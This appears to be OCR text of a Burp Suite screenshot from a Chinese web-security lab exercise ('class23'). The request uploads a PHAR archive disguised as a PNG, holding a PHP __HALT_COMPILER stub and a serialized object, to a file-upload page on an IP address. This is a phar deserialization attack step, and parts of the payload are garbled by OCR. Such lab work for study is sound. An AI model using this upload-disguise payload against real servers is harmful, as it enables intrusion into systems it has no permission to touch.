 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://47.122.75.126:33333 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /class23/upload.php HTTP/1.1
2 Host: 47.122.75.126:33333
3 Content-Length: 421
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.122.75.126:33333
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx1BZQxjmOy5Dn5Q3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://47.122.75.126:33333/class23/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryx1BZQxjmOy5Dn5Q3
16 Content-Disposition: form-data; name="file"; filename="
test.png"
17 Content-Type: image/png
18
19 <?php __HALT_COMPILER(); ?>
20 LO:10:"TestObject":0:{}test.txt¾4h~Ø¶test.r7þ¡#
/}GBMB
21 ------WebKitFormBoundaryx1BZQxjmOy5Dn5Q3
22 Content-Disposition: form-data; name="submit"
23
24 æä°¤
25 ------WebKitFormBoundaryx1BZQxjmOy5Dn5Q3--
26
响应
美化 Raw Hex 页面渲染 \n
文件名： 选择文件 未选择任何文件 提交
文件储存在upload/test.png
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
上传图片文件 × +
不安全 47.122.75.126:33333/class23/upload.php
文件名： 选择文件 test.phar 提交
文件储存在upload/a.jpg